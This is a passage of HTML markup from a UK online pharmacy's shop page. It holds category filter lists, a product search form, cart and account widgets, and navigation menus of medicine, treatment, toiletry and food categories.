	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">1</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.89</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
